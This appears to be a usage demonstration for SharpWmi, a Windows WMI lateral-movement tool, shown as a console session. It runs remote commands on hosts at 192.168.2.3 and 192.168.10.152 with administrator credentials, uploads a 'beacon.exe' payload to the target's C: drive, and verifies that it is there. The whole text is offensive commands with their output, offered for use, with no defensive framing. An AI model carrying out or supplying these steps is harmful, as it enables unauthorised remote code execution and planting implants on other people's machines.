 C:\Users\Administrator\Desktop\dev>SharpWmi.exe
sharpwmi.exe 192.168.2.3 administrator 123 cmd whoami
sharpwmi.exe 192.168.2.3 administrator 123 upload beacon.exe c:\beacon.exe
C:\Users\Administrator\Desktop\dev>sharpwmi.exe 192.168.10.152 administrator 123 upload beacon.exe c:\beacon.exe
[+]Upload file done!
C:\Users\Administrator\Desktop\dev>sharpwmi.exe 192.168.10.152 administrator 123 cmd "ls c:\beacon.exe"
[+]Exec done!
[+]output ->
目录: C:\ Mode LastWriteTime Length Name ---- -
----------- ------ ---- -a--- 2020/4/3 15:41 288256 beacon.exe
C:\Users\Administrator\Desktop\dev>